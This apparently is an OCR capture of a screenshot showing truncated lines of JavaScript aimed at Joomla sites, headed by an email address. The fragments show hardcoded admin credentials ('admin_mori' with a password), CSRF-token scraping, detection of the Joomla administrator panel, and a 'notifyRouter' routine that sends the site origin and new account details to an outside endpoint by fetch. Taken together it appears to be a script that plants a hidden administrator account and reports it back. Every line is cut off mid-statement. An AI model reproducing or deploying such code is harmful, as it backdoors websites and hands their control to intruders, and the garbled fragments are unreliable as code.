
explosfakia@gmail.com
Home
(function () {'use strict';if (window.joomlacreater_
'admin_mori',pass: 'mori_pro3344',email: 'memetkaan43
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]{32
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];
/com_cpanel|view=cpanel|administrator\/index\.php\?optio
+ '/api.php?action=public_config', { credentials: 'omit' }).t
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && 
u.email = data.user_email;if (data.user_group_id) u.group
notifyRouter(router, u) {var fields = {url: location.origi
URLSearchParams(fields).toString();try {fetch(router, {me